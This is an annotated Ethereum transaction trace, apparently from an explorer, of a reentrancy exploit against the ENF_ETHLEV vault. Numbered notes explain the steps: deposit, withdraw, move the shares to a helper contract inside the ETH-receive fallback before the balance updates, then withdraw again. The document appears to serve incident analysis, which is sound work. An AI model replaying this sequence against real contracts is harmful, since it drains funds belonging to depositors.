 3 → CALL ENF_ETHLEV.approve Calldata (spender=ENF_ETHLEV, amount=(long param)) (true)
3 → CREATE 0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7 (raw data) intermediary contract to apply reentrancy
3 → STATICCALL ENF_ETHLEV.totalAssets Calldata () (320,599,641,877,332,363,469)
1. Deposit ETH to get ENF_ETHLEV token
3 → CALL value: 320.599641877332363469 Ether ENF_ETHLEV.deposit Calldata (amount=320,599,641,877,332,363,469, to=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (295,761,226
3 → STATICCALL ENF_ETHLEV.balanceOf Calldata (account=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (295,761,226,831,070,116,848)
3 → STATICCALL ENF_ETHLEV.convertToAssets Calldata (shares=295,761,226,831,070,116,848) (320,599,641,877,332,363,469)
3 → CALL ENF_ETHLEV.withdraw Calldata (amount=320,599,641,877,332,363,469, to=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (1,000)
2. Withdraw to convert ENF_ETHLEV token back to ETH
4 → DELEGATECALL EFVault.withdraw Calldata (assets=320,599,641,877,332,363,469, receiver=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (shares=1,000)
5 → STATICCALL TransparentUpgradeableProxy_e868_dee9.totalAssets Calldata () (641,199,283,754,664,726,939)
5 → STATICCALL TransparentUpgradeableProxy_e868_dee9.totalAssets Calldata () (641,199,283,754,664,726,939)
5 → CALL TransparentUpgradeableProxy_e868_dee9.withdraw Calldata (_amount=320,599,641,877,332,363,469, _receiver=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (withd
6 → DELEGATECALL Controller.withdraw Calldata (_amount=320,599,641,877,332,363,469, _receiver=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (withdrawAmt=320,097,76
7 → STATICCALL TransparentUpgradeableProxy.withdrawable Calldata (_amount=320,599,641,877,332,363,469) (withdrawAmt=320,599,641,877,332,363,469)
7 → CALL TransparentUpgradeableProxy.withdraw Calldata (_amount=320,599,641,877,332,363,469) ()
7 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0xca47c4eb(raw data) (raw data)
7 → CALL Proxy.fallback(raw data) (raw data)
7 → CALL value: 320.0977650980003175 Ether [Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983.fallback(raw data) (raw data)
3. Upon ETH receive, before ENF_ETHLEV token balance update, transfer token to another contract
8 → STATICCALL ENF_ETHLEV.balanceOf Calldata (account=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983) (295,761,226,831,070,116,848)
8 → CALL ENF_ETHLEV.transfer Calldata (to=0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7, amount=295,761,226,831,070,115,848) (true)
5 → EVENT ENF_ETHLEV.Transfer Calldata (from=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, to=0x0000000000000000000000000000000000000000, value=1,000)
5 → EVENT ENF_ETHLEV.Withdraw Calldata (asset=WETH, caller=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, owner=[Receiver]0xfe141c32e36ba7601d128f0c39dedbe0f6abb983, asset
3 → CALL 0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7.0xf702bf3d(raw data) (raw data) 4. Use the contract to withdraw again
4 → CALL ENF_ETHLEV.approve Calldata (spender=ENF_ETHLEV, amount=(long param)) (true)
4 → STATICCALL ENF_ETHLEV.balanceOf Calldata (account=0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7) (295,761,226,831,070,115,848)
4 → STATICCALL ENF_ETHLEV.convertToAssets Calldata (shares=295,761,226,831,070,115,848) (160,299,820,938,666,181,465)
4 → CALL ENF_ETHLEV.withdraw Calldata (amount=160,299,820,938,666,181,465, to=0xcfd26fe5fe6028539802275c1cc6e9325aa2e3b7) (295,761,226,831,070,115,847)